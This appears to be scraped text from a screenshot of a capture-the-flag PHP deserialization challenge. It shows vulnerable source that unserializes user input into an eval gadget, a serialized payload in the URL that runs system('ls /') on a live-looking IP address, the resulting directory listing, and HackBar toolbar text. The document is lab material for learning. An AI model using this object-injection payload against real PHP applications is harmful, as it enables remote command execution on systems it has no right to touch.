 不安全 111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:15:"system("ls%20/");";}}
<?php
highlight_file(__FILE__);
class pop {
public $ClassObj;
function __construct() {
$this->ClassObj = new hello();
}
function __destruct() {
$this->ClassObj->action();
}
}
class hello {
function action() {
echo "hello pop ";
}
}
class shell {
public $data;
function action() {
eval($this->data);
}
}
$a = new pop();
@unserialize($_GET['s']);
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var hello pop
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:15:"system("ls /");";}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1